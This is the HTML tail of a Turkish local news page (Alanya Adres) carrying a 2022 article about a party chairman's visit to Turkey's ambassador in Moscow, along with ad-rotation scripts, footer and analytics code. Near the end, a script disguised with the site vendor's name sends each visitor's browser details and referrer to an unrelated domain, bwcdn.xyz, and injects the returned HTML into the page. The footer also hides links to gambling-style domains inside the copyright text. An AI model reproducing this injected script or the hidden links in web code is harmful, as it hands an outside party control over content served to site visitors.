          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/egitim/alanya-nin-ilk-ges-projeli-okulu-icin-ilk-kazma-vuruldu-h77980.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/egitim/alanya-nin-ilk-ges-projeli-okulu-icin-ilk-kazma-vuruldu-h77980.html" title="Alanya&#039;nın ilk GES projeli okulu için ilk kazma..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2022/10/alanya_nin_ilk_ges_projeli_okulu_icin_ilk_kazma_vuruldu_h77980_89f7f.jpeg" alt="Alanya&#039;nın ilk GES projeli okulu için ilk kazma..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/egitim/alanya-nin-ilk-ges-projeli-okulu-icin-ilk-kazma-vuruldu-h77980.html" title="Alanya&#039;nın ilk GES projeli okulu için ilk kazma..."  target="_blank" class="title">Alanya&#039;nın ilk GES projeli okulu için ilk kazma...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/egitim" title="Eğitim"  target="_blank" class="text-muted">Eğitim</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2025</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/baskan-toklu-dan-buyukelci-samsar-a-ziyaret-h77979.html"
    },
    "headline": "Ba\u015fkan Toklu&#039;dan B\u00fcy\u00fckel\u00e7i Samsar&#039;a ziyaret",
    "name": "Ba\u015fkan Toklu&#039;dan B\u00fcy\u00fckel\u00e7i Samsar&#039;a ziyaret",
    "articleBody": "Bir tak\u0131m ziyaretlerde bulunmak \u00fczere Rusya\u2019n\u0131n Moskova \u015fehrinde bulunan AK Parti Alanya \u0130l\u00e7e Ba\u015fkan\u0131 Mustafa Toklu, T\u00fcrkiye Cumhuriyeti Moskova B\u00fcy\u00fckel\u00e7isi Mehmet Samsar\u2019\u0131 ziyaret etti. Ziyarete ili\u015fkin a\u00e7\u0131klamada bulunan Ba\u015fkan Toklu, \u201cT\u00fcrkiye Cumhuriyeti Moskova B\u00fcy\u00fckel\u00e7imiz Say\u0131n Mehmet Samsar\u2019\u0131 Moskova\u2019da ziyaret ettim. Overseas Property &amp; Investment Fuar\u0131'nda Alanya\u2019m\u0131z da emlak ve in\u015faat sekt\u00f6r\u00fcnde faaliyet g\u00f6steren firmalar\u0131n stantlar\u0131na ger\u00e7ekle\u015ftirmi\u015f oldu\u011fumuz ziyaretleri ve T\u00fcrk firmalar\u0131m\u0131z\u0131n Moskova'da g\u00f6rd\u00fc\u011f\u00fc yo\u011fun ilgiyi Say\u0131n B\u00fcy\u00fckel\u00e7imiz ile payla\u015ft\u0131k. T\u00fcrkiye Cumhuriyeti Moskova B\u00fcy\u00fckel\u00e7imiz Say\u0131n Mehmet Samsar\u2019a g\u00f6stermi\u015f oldu\u011fu nazik misafirperverlik i\u00e7in \u00e7ok te\u015fekk\u00fcr ediyorum.\u201d dedi.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2022\/10\/baskan-toklu-dan-buyukelci-samsar-a-ziyaret_392a7.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-10-17T16:27:56+03:00",
    "dateModified": "2022-10-17T16:27:56+03:00",
    "genre": "news",
    "wordCount": 146,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=562553416"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1059357609"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1905198794"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1645554463"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=546210421"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=376274958"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1031141807"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=897396537"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1805475688"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1769518969"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=237386076"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=478032697"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('77979', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='77979']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
